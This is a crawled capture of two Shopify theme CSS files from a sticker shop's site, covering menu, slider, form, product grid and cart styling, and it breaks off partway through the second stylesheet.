

--- FILE ---
content_type: text/css
request_url: https://2stick4u.com/cdn/shop/t/14/assets/custom.css?v=125645931003845171971713099038
body_size: 182
content:
@media (min-width: 950px){.shopify-section.circle-menu-wrap,.circle-video-menu{max-height:300px}.circle-menu-wrap .circle-menu-item,.circle-video-menu-item{width:20%}.circle-menu-wrap .circle-menu-item-image,.circle-menu-wrap .circle-menu-item-img,.circle-video-menu-wrap-wrap .circle-video-menu-item-image{width:150px;height:150px}.circle-display-mobile{display:none!important}.circle-menu-item-label{font-size:14px!important}.circle-menu-items{display:flex}}@media (min-width: 541px) and (max-width: 949px){.shopify-section.circle-menu-wrap{max-height:200px}.circle-menu-wrap .circle-menu-item{width:20%}.circle-menu-wrap .circle-menu-item-image,.circle-menu-wrap .circle-menu-item-img,.circle-video-menu-wrap-wrap .circle-video-menu-item-image{width:100px;height:100px}.circle-menu-item-label{font-size:12px!important}}@media (max-width: 949px){.circle-display-desktop{display:none!important}.circle-video-menu-item{width:21%!important}}.circle-video-menu-item{width:21%}.faq-icon{width:30px;height:30px;font-size:30px;text-align:center;vertical-align:middle;line-height:1.75rem;background:#d3d3d3;border-radius:50%}#main-slider .product-main-image-thumb+.product-main-image-thumb{margin:0}.slick-prev:before,.slick-next:before{color:#000!important;display:none}.slick-prev,.slick-next{top:40%!important}.header-nav-item--sub-active .header-sub-nav{display:block;position:initial;width:auto;margin-left:0;opacity:1}.productoptiondropdawn{position:relative;width:100%}.selectboxmenu{position:absolute;background:#f7f7f7;width:100%;top:42px;left:0;right:0;z-index:10;display:none;border:1px solid var(--border_color);padding:15px;border-radius:var(--field_radius)}#selectbox{border:1px solid var(--border_color);border-radius:var(--field_radius);padding:7px 44px 7px 16px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48' width='48'%3E%3Cpath d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3C/svg%3E");background-size:20px;background-repeat:no-repeat;background-position:right 12px center;cursor:pointer}#selectboxmenu .product-main-option-value label{width:100%!important;justify-content:flex-start;border:0;background:transparent;color:var(--text_color)!important;margin:0!important}#selectboxmenu .product-main-option-value label:hover{background:var(--background_2_color)}#selectboxmenu .product-main-option-value input:checked+label{color:#000!important}.product-main-option-value .product-variant-color-swatch{border-radius:0!important;width:50px;height:50px}.product-main-option-value .product-variant-color-swatch img{padding:0;max-height:48px;width:100%;object-fit:cover}.product-main-option-value input:checked+label.product-variant-color-swatch,.product-main-option-value label.product-variant-color-swatch:hover{box-shadow:0 0 3px #000}
/*# sourceMappingURL=/cdn/shop/t/14/assets/custom.css.map?v=125645931003845171971713099038 */


--- FILE ---
content_type: text/css
request_url: https://2stick4u.com/cdn/shop/t/14/assets/style.css?v=105602311804909800331713099038
body_size: 11484
content:
/** Shopify CDN: Minification failed

Line 5139:0 All "@import" rules must come first

**/
@charset "UTF-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.65;
  font-family: sans-serif;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--background_color);
  color: var(--text_color);
  font-family: var(--body_font);
  font-weight: var(--body_font_weight);
  width: 100%;
}

.star-color {
  color: var(--star_color);
}

.checkmark-color {
  color: var(--checkmark_color);
}

.text-color {
  color: var(--text_color);
}

.accent-color {
  color: var(--accent_color);
}

.background-color {
  background-color: var(--background_color);
}

.background-2-color {
  background-color: var(--background_2_color);
}

.border-color {
  border-color: var(--border_color);
}

.button-color {
  background-color: var(--button_color);
}

.button-text {
  color: var(--button_text_color);
}

.inverse--star-color {
  color: var(--inverse_star_color);
}

.inverse--checkmark-color {
  color: var(--inverse_checkmark_color);
}

.inverse--text-color {
  color: var(--inverse_text_color);
}

.inverse--accent-color {
  color: var(--inverse_accent_color);
}

.inverse--background-color {
  background-color: var(--inverse_background_color);
}

.inverse--border-color {
  border-color: var(--inverse_border_color);
}

.inverse--button-color {
  background-color: var(--inverse_button_color);
}

.inverse--button-text {
  color: var(--inverse_button_text_color);
}

.jdgm-star {
  font-size: 12px !important;
}

#judgeme_product_reviews {
  max-width: var(--page_width);
  margin: 0 auto;
  width: calc(100% - 36px);
}

@media (min-width: 960px) {
  #judgeme_product_reviews {
    width: calc(100% - 80px);
  }
}

.product-no-rating>svg {
  width: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: var(--headings_font_weight);
  line-height: 1.1;
  font-family: var(--headings_font);
  text-transform: var(--text_transform);
}

a {
  text-decoration: none;
}

li {
  list-style: none;
}

input,
select,
button,
textarea,
fieldset,
legend {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  background: transparent;
  outline: none;
  font-family: var(--body_font);
  font-weight: var(--body_font_weight);
  font-size: 16px;
}

input[type="email"],
input[type="text"],
input[type="password"],
input[type="tel"],
input[type="search"] {
  display: block;
  width: 100%;
}

a,
button,
label,
input[type="submit"],
input[type="checkbox"],
input[type="radio"] {
  cursor: pointer;
}

img,
svg {
  display: block;
  max-width: 100%;
}

@keyframes marquee {
  0% {
    transform: translate(0);
  }

  to {
    transform: translate(-100%);
  }
}

label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
}

input[type="text"]:not(.quantity-selector-input),
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
select,
textarea {
  border: 1px solid var(--border_color);
  border-radius: var(--field_radius);
  display: block;
  width: 100%;
  color: var(--text_color);
}

input[type="text"]:not(.quantity-selector-input),
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
select {
  padding: 0 16px;
  line-height: 44px;
}

textarea {
  padding: 16px;
  resize: vertical;
}

select {
  background-position: right 12px center;
  background-repeat: no-repeat;
  padding-right: 44px;
  background-size: 20px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48' width='48'%3E%3Cpath d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3C/svg%3E");
}

input[type="checkbox"] {
  width: 18px;
  height: 18px;
  border: 1px solid var(--border_color);
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  margin: -4px 8px 0 0;
  background: var(--background_color);
  box-shadow: inset 0 0 0 4px var(--background_color);
  transition: 0.2s background-color;
}

input[type="checkbox"]:checked {
  background-color: var(--text_color);
}

.shopify-payment-button__button--unbranded {
  padding: 8px 0 !important;
  line-height: 40px !important;
}

.button,
.shopify-challenge__button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 18px;
  background: var(--button_color);
  color: var(--button_text_color);
  border: 1.5px solid var(--button_color);
  font-family: var(--headings_font);
  font-weight: var(--headings_font_weight);
  line-height: 40px;
  gap: 6px;
  border-radius: var(--button_radius);
  transition: 0.2s border-color, 0.2s opacity, 0.2s color, 0.2s background-color,
    0.2s transform, 0.2s opacity;
  text-transform: var(--text_transform);
}

.button:hover,
.shopify-challenge__button:hover {
  transform: scale(1.03);
}

.button.button--line,
.shopify-challenge__button.button--line {
  background: transparent;
  color: var(--button_color);
  border: 1.5px solid var(--button_color);
}

.button.button--inverse,
.shopify-challenge__button.button--inverse {
  background: var(--inverse_button_color);
  color: var(--inverse_button_text_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--inverse-line,
.shopify-challenge__button.button--inverse-line {
  background: transparent;
  color: var(--inverse_button_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--secondary,
.shopify-challenge__button.button--secondary {
  background: var(--inverse_text_color);
  color: var(--inverse_background_color);
  border: 1.5px solid var(--inverse_text_color);
}

.button.button--inverse-accent,
.shopify-challenge__button.button--inverse-accent {
  background: var(--inverse_button_color);
  color: var(--inverse_button_text_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--full,
.shopify-challenge__button.button--full {
  display: flex;
  width: 100%;
}

.button:disabled,
.shopify-challenge__button:disabled {
  pointer-events: none;
  opacity: 0.5;
}

.button svg,
.shopify-challenge__button svg {
  width: 24px;
}

.button span+svg,
.shopify-challenge__button span+svg {
  margin-right: -10px;
}

.form-layout-heading {
  font-size: 20px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .form-layout-heading {
    font-size: 24px;
  }
}

.form-layout>*+* {
  margin-top: 20px;
}

.form-layout .field-row {
  display: flex;
  gap: 20px;
}

@media (max-width: 599px) {
  .form-layout .field-row {
    flex-direction: column;
  }
}

@media (min-width: 600px) {
  .form-layout .field-row {
    flex-direction: row;
  }
}

.form-layout .field-row .field {
  flex: 1;
}

.form-layout .field.field--error input,
.form-layout .field.field--error textarea {
  border-color: var(--danger_text_color);
}

.form-layout .field-error {
  font-size: 14px;
  color: var(--danger_text_color);
  margin-top: 5px;
}

.form-layout-errors,
.form-layout-success {
  font-size: 14px;
  padding: 16px;
  border-radius: var(--field_radius);
}

.form-layout-errors h3,
.form-layout-success h3 {
  font-size: 16px;
  margin-bottom: 5px;
}

.form-layout-errors {
  border: 1px solid var(--danger_border_color);
  background-color: var(--danger_background_color);
  color: var(--danger_text_color);
}

.form-layout-errors li,
.form-layout-errors a {
  color: var(--danger_text_color);
}

.form-layout-success {
  border: 1px solid var(--success_border_color);
  background-color: var(--success_background_color);
  color: var(--success_text_color);
}

.form-layout-success li {
  color: var(--success_text_color);
}

.width {
  max-width: var(--page_width);
  margin: 0 auto;
  width: calc(100% - 36px);
}

@media (min-width: 960px) {
  .width {
    width: calc(100% - 80px);
  }
}

.wrapper {
  position: relative;
  padding-top: 75px;
}

.grid-item-image-placeholder {
  height: 200px;
  display: block;
  width: 100%;
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
}

.rte {
  font-size: var(--body_font_size);
}

.rte>*+* {
  margin-top: 20px;
}

.rte li {
  position: relative;
  display: flex;
}

.rte li:before {
  color: white;
  background-color: black;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  min-width: 24px;
  min-height: 24px;
  max-width: 24px;
  max-height: 24px;
  margin: 0 12px 0 0;
  border-radius: 50%;
}

.rte.rte--inverse li:before {
  background: var(--inverse_text_color);
  color: var(--inverse_checkmark_color);
}

.rte ul li:before {
  content: "\2713";
}

.rte ol li {
  counter-increment: orderedlist;
}

.rte ol li:before {
  content: counter(orderedlist);
}

.rte li+li {
  margin-top: 15px;
}

.rte h1,
.rte h2 {
  font-size: 32px;
}

@media (min-width: 960px) {

  .rte h1,
  .rte h2 {
    font-size: 40px;
  }
}

.rte h3 {
  font-size: 24px;
}

.rte h4 {
  font-size: 18px;
}

.rte h5 {
  font-size: 16px;
}

.rte h6 {
  font-size: 14px;
}

.rte>*+h1,
.rte>*+h2,
.rte>*+h3,
.rte>*+h4,
.rte>*+h5,
.rte>*+h6 {
  margin-top: 50px;
}

.rte blockquote {
  padding-left: 28px;
  border-left: 5px solid var(--text_color);
  font-size: 18px;
}

.rte a {
  text-decoration: underline;
  transition: 0.2 opacity;
  color: var(--text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
}

.rte a:hover {
  opacity: 0.7;
}

.rte img {
  border-radius: var(--image_radius);
}

.rte table {
  width: 100%;
  border-collapse: collapse;
  display: block;
  max-width: -moz-fit-content;
  max-width: fit-content;
  overflow-x: auto;
  white-space: nowrap;
}

.rte td,
.rte th {
  border: 1px solid var(--border_color);
  padding: 15px;
}

.section-spacing--both {
  padding: var(--spacing) 0;
}

.section-spacing--top {
  padding-top: var(--spacing);
}

.section-spacing--bottom {
  padding-bottom: var(--spacing);
}

.section-spacing--none {
  padding: 0px;
}

.splide__container {
  box-sizing: border-box;
  position: relative;
}

.splide__list {
  backface-visibility: hidden;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  margin: 0 !important;
  padding: 0 !important;
}

.splide.is-initialized:not(.is-active) .splide__list {
  display: block;
}

.splide__pagination {
  -ms-flex-align: center;
  align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0;
  pointer-events: none;
}

.splide__pagination li {
  display: inline-block;
  line-height: 1;
  list-style-type: none;
  margin: 0;
  pointer-events: auto;
  display: none;
}

.splide:not(.is-overflow) .splide__pagination {
  display: none;
}



.splide__progress__bar {
  width: 0;
}

.splide {
  position: relative;
  visibility: hidden;
}

.splide.is-initialized,
.splide.is-rendered {
  visibility: visible;
}

.splide__slide {
  backface-visibility: hidden;
  box-sizing: border-box;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  list-style-type: none !important;
  margin: 0;
  position: relative;
}

.splide__slide img {
  vertical-align: bottom;
}

.splide__spinner {
  animation: splide-loading 1s linear infinite;
  border: 2px solid #999;
  border-left-color: transparent;
  border-radius: 50%;
  contain: strict;
  display: inline-block;
  height: 20px;
  inset: 0;
  margin: auto;
  position: absolute;
  width: 20px;
}

.splide__sr {
  clip: rect(0 0 0 0);
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.splide__toggle.is-active .splide__toggle__play,
.splide__toggle__pause {
  display: none;
}

.splide__toggle.is-active .splide__toggle__pause {
  display: inline;
}

.splide__track {
  overflow: hidden;
  position: relative;
  z-index: 0;
}

@keyframes splide-loading {
  0% {
    transform: rotate(0);
  }

  to {
    transform: rotate(1turn);
  }
}

.splide__track--draggable {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.splide__track--fade>.splide__list>.splide__slide {
  margin: 0 !important;
  opacity: 0;
  z-index: 0;
}

.splide__track--fade>.splide__list>.splide__slide.is-active {
  opacity: 1;
  z-index: 1;
}

.splide--rtl {
  direction: rtl;
}

.splide__track--ttb>.splide__list {
  display: block;
}

.splide__arrow {
  -ms-flex-align: center;
  align-items: center;
  /* background: #ccc; */
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  display: -ms-flexbox;
  display: flex;
  height: 2em;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 2em;
  z-index: 1;
}

.splide__arrow svg {
  fill: #000;
  height: 1.2em;
  width: 1.2em;
}

.splide__arrow:hover:not(:disabled) {
  opacity: 0.9;
}

.splide__arrow:disabled {
  opacity: 0.3;
}

.splide__arrow:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__arrow--prev {
  left: -30px;
}

.splide__arrow--prev svg {
  transform: scaleX(-1);
}

.splide__arrow--next {
  right: -30px;
}

.splide.is-focus-in .splide__arrow:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__pagination {
  display: none;
  bottom: 0.5em;
  left: 0;
  padding: 0 1em;
  position: absolute;
  right: 0;
  z-index: 1;
}

.splide__pagination__page {
  background: #ccc;
  border: 0;
  border-radius: 50%;
  display: inline-block;
  height: 8px;
  margin: 3px;
  opacity: 0.7;
  padding: 0;
  position: relative;
  transition: transform 0.2s linear;
  width: 8px;
}

.splide__pagination__page.is-active {
  background: #fff;
  transform: scale(1.4);
  z-index: 1;
}

.splide__pagination__page:hover {
  cursor: pointer;
  opacity: 0.9;
}

.splide__pagination__page:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide.is-focus-in .splide__pagination__page:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__progress__bar {
  background: #ccc;
  height: 3px;
}

.splide__slide {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.splide__slide:focus {
  outline: 0;
}

@supports (outline-offset: -3px) {
  .splide__slide:focus-visible {
    outline: 3px solid #0bf;
    outline-offset: -3px;
  }
}

@media screen and (-ms-high-contrast: none) {
  .splide__slide:focus-visible {
    border: 3px solid #0bf;
  }
}

@supports (outline-offset: -3px) {
  .splide.is-focus-in .splide__slide:focus {
    outline: 3px solid #0bf;
    outline-offset: -3px;
  }
}

@media screen and (-ms-high-contrast: none) {
  .splide.is-focus-in .splide__slide:focus {
    border: 3px solid #0bf;
  }

  .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {
    border-color: #0bf;
  }
}

.splide__toggle {
  cursor: pointer;
}

.splide__toggle:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide.is-focus-in .splide__toggle:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__track--nav>.splide__list>.splide__slide {
  border: 1px solid lightgray;
  cursor: pointer;
}

.splide__track--nav>.splide__list>.splide__slide.is-active {
  border: 1px solid #000;
}

.splide__arrows--rtl .splide__arrow--prev {
  left: auto;
  right: 1em;
}

.splide__arrows--rtl .splide__arrow--prev svg {
  transform: scaleX(1);
}

.splide__arrows--rtl .splide__arrow--next {
  left: 1em;
  right: auto;
}

.splide__arrows--rtl .splide__arrow--next svg {
  transform: scaleX(-1);
}

.splide__arrows--ttb .splide__arrow {
  left: 50%;
  transform: translate(-50%);
}

.splide__arrows--ttb .splide__arrow--prev {
  top: 1em;
}

.splide__arrows--ttb .splide__arrow--prev svg {
  transform: rotate(-90deg);
}

.splide__arrows--ttb .splide__arrow--next {
  bottom: 1em;
  top: auto;
}

.splide__arrows--ttb .splide__arrow--next svg {
  transform: rotate(90deg);
}

.splide__pagination--ttb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  inset: 0 0.5em 0 auto;
  padding: 1em 0;
}

.pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: var(--spacing);
}

.pagination-inner {
  border: 1px solid var(--border_color);
  display: inline-flex;
  align-items: center;
  border-radius: var(--field_radius);
  overflow: hidden;
}

.pagination-inner span+span {
  margin-left: -1px;
  border-left: 1px solid var(--border_color);
}

.pagination-inner a,
.pagination-inner span.deco,
.pagination-inner span.current {
  padding: 5px 12px;
  display: block;
  user-select: none;
}

@media (max-width: 600px) {

  .pagination-inner span.page,
  .pagination-inner span.current,
  .pagination-inner span.deco {
    display: none;
  }
}

.pagination-inner a {
  color: var(--text_color);
}

.product-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

.product-grid-item-body {
  width: 100%;
}

.product-grid-item-body>span.button {
  width: 100%;
  text-transform: uppercase;
  font-size: 14px;
}

.robust-cart-recommended-body>.product-grid-item>.product-grid-item-body>p:first-child {
  display: none;
}

@media (max-width: 959px) and (min-width: 576px) {
  .product-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .product-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.product-grid-item:hover {
  transform: scale(1.02);
}

.product-grid-item--card {
  display: flex;
  flex-direction: column;
}

.product-grid-item--standard img {
  /*   border: 1px solid #dddddd;
  padding: 1px;
  background-color: #ededed; */
  margin-bottom: 15px;
  width: 100%;
  height: 29.05vw;
  max-height: 441px;
  border-radius: 20px;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 575px) {
  .product-grid-item--standard img {
    height: 56.3vw;
    border-radius: 10px;
  }
}

.product-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
}

.product-grid-item-body {
  display: block;
}

.product-grid-item--card .product-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .product-grid-item--card .product-grid-item-body {
    padding: 16px;
  }
}

.product-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
  width: 100%;
  overflow-wrap: anywhere;
  font-family: var(--product_name_font);
  font-size: var(--product_name_font_size);
}

@media (min-width: 960px) {
  .product-grid-item-body h3 {
    font-size: 22px;
  }
}

.product-grid-item-body p {
  font-size: 11px;
  text-transform: uppercase;
  color: var(--accent_color);
}

@media (min-width: 960px) {
  .product-grid-item-body p {
    font-size: 12px;
  }
}

@media (min-width: 960px) {
  .product-grid-item-body .button {
    margin-top: auto;
  }
}

.product-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.product-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  color: red;
}

.product-grid-item-price {
  font-size: 18px;
}

.quantity-selector {
  display: inline-flex;
  align-items: center;
  border: 1px solid var(--border_color);
  border-radius: var(--button_radius);
  overflow: hidden;
}

.quantity-selector .quantity-selector-button,
.quantity-selector .quantity-selector-input {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.quantity-selector .quantity-selector-button {
  transition: 0.2s transform;
}

.quantity-selector .quantity-selector-button:hover {
  transform: scale(1.07);
}

.quantity-selector svg {
  width: 14px;
}

.search-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

@media (max-width: 959px) {
  .search-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .search-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.search-grid-item:hover {
  transform: scale(1.02);
}

.search-grid-item--card {
  display: flex;
  flex-direction: column;
}

.search-grid-item--standard img {
  border-radius: var(--image_radius);
  margin-bottom: 15px;
}

.search-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.search-grid-item-body {
  display: block;
}

.search-grid-item--card .search-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .search-grid-item--card .search-grid-item-body {
    padding: 16px;
  }
}

.search-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
}

@media (min-width: 960px) {
  .search-grid-item-body h3 {
    font-size: 22px;
  }
}

.search-grid-item-body p {
  font-size: 11px;
  text-transform: uppercase;
  color: var(--accent_color);
}

@media (min-width: 960px) {
  .search-grid-item-body p {
    font-size: 12px;
  }
}

@media (min-width: 960px) {
  .search-grid-item-body .button {
    margin-top: auto;
  }
}

.search-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.search-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  opacity: 0.5;
}

.search-grid-item-price {
  font-size: 18px;
}

.article-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

@media (max-width: 959px) {
  .article-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .article-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.article-grid-item:hover {
  transform: scale(1.02);
}

.article-grid-item--card {
  display: flex;
  flex-direction: column;
}

.article-grid-item--standard img {
  border-radius: var(--image_radius);
  margin-bottom: 15px;
}

.article-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.article-grid-item-body {
  display: block;
}

.article-grid-item--card .article-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .article-grid-item--card .article-grid-item-body {
    padding: 16px;
  }
}

.article-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
}

@media (min-width: 960px) {
  .article-grid-item-body h3 {
    font-size: 22px;
  }
}

.article-grid-item-body p {
  font-size: 14px;
}

@media (min-width: 960px) {
  .article-grid-item-body .button {
    margin-top: auto;
  }
}

.article-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.article-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  opacity: 0.5;
}

.article-grid-item-price {
  font-size: 18px;
}

.four04 {
  background-color: var(--background_color);
  padding: var(--spacing) 0;
  text-align: center;
}

.four04 h1 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .four04 h1 {
    font-size: 40px;
  }
}

.four04 .button {
  margin-top: 20px;
}

.announcement-bar {
  display: block;
  text-align: center;
  padding: 4px 0;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  font-size: 11px;
  min-height: 36px;
}

.cart-main {
  padding: calc(var(--spacing) / 1.5) 0;
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .cart-main {
    padding: var(--spacing) 0;
  }
}

.cart-main-empty {
  text-align: center;
}

.cart-main-empty h1 {
  font-size: 32px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .cart-main-empty h1 {
    font-size: 40px;
  }
}

.cart-main-full {
  max-width: 1000px;
  margin: 0 auto;
}

.cart-main-full h1 {
  font-size: 32px;
  margin-bottom: 40px;
}

@media (min-width: 960px) {
  .cart-main-full h1 {
    font-size: 40px;
  }
}

.cart-item-head {
  display: flex;
  gap: 100px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border_color);
}

.cart-item-head h2 {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.cart-item-head-product {
  flex: 1;
}

@media (max-width: 959px) {
  .cart-item-head-quantity {
    display: none;
  }
}

@media (min-width: 960px) {
  .cart-item-head-quantity {
    width: 150px;
  }
}

@media (min-width: 960px) {
  .cart-item-head-total {
    width: 120px;
    text-align: right;
  }
}

.cart-item {
  display: flex;
  align-items: flex-start;
  gap: 40px;
  padding: 24px 0;
  border-bottom: 1px solid var(--border_color);
}

@media (max-width: 959px) {
  .cart-item {
    gap: 16px;
    font-size: 14px;
  }
}

@media (min-width: 960px) {
  .cart-item {
    gap: 40px;
    font-size: 16px;
  }
}

.cart-item-image {
  width: 80px;
  min-width: 80px;
  display: block;
}

@media (min-width: 960px) {
  .cart-item-image {
    width: 100px;
    min-width: 100px;
  }
}

.cart-item-image img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: calc(var(--image_radius) / 2);
  transition: 0.2s transform;
}

@media (min-width: 960px) {
  .cart-item-image img {
    width: 100px;
    height: 100px;
  }
}

.cart-item-image img:hover {
  transform: scale(1.02);
}

.cart-item-text {
  flex: 1;
  min-width: 0;
}

@media (max-width: 959px) {
  .cart-item-text {
    padding-right: 80px;
    position: relative;
  }
}

@media (min-width: 960px) {
  .cart-item-text {
    display: flex;
    align-items: flex-start;
    gap: 100px;
  }
}

.cart-item-text-product {
  flex: 1;
}

.cart-item-text-product-title {
  font-family: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
  line-height: 1.6;
}

.cart-item-text-product-title a {
  color: var(--text_color);
  transition: 0.2s opacity;
}

.cart-item-text-product-title a:hover {
  opacity: 0.7;
}

.cart-item-text-quantity {
  display: inline-flex;
  gap: 16px;
  align-items: center;
}

@media (max-width: 959px) {
  .cart-item-text-quantity {
    margin-top: 10px;
  }
}

@media (min-width: 960px) {
  .cart-item-text-quantity {
    width: 150px;
  }
}

.cart-item-text-remove {
  width: 24px;
  padding: 4px;
  display: block;
  transition: 0.2s transform;
}

.cart-item-text-remove:hover {
  transform: scale(1.07);
}

@media (max-width: 959px) {
  .cart-item-text-total {
    position: absolute;
    top: 0;
    right: 0;
  }
}

@media (min-width: 960px) {
  .cart-item-text-total {
    width: 120px;
    text-align: right;
  }
}

.cart-totals {
  margin-top: 24px;
  text-align: right;
}

.cart-totals p {
  margin-top: 10px;
}

.cart-total {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

.cart-total h3 {
  font-size: 18px;
  font-weight: var(--body_font_weight);
  font-family: var(--body_font);
  line-height: 1.6;
}

.cart-total span {
  font-size: 18px;
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
}

.cart-footer {
  display: flex;
  justify-content: flex-end;
  margin-top: 24px;
}

.collapsable-content {
  background-color: var(--background_color);
}

.collapsable-content.collapsable-content--alt {
  background: var(--background_2_color);
}

.collapsable-content.collapsable-content--inverse {
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.collapsable-content-section {
  padding: 16px 0;
  border-bottom: 1px solid var(--border_color);
  max-width: 660px;
  margin: 0 auto;
}

.collapsable-content-section-header {
  display: flex;
  gap: 20px;
  align-items: center;
  cursor: pointer;
  user-select: none;
  transition: 0.2s opacity;
}

.collapsable-content-section-header:hover {
  opacity: 0.7;
}

.collapsable-content-section-header h3 {
  flex: 1;
}

.collapsable-content-section-header svg {
  width: 24px;
  transition: 0.3s transform;
}

.collapsable-content-section--active .collapsable-content-section-header svg {
  transform: rotate(180deg);
}

.collapsable-content-section-body {
  max-height: 0;
  overflow: hidden;
  transition: 0.3s max-height;
}

.collapsable-content-section-body-inner {
  margin-top: 10px;
}

.collection-main {
  background-color: var(--background_color);
}

.collection-top {
  padding: var(--spacing) 0;
  background: var(--background_color);
  color: var(--text_color);
}

.collection-top h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .collection-top h1 {
    font-size: 40px;
  }
}

.collection-top-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .collection-top-flex {
    flex-direction: column;
    padding: 60px 0 40px;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .collection-top-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .collection-top-text {
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
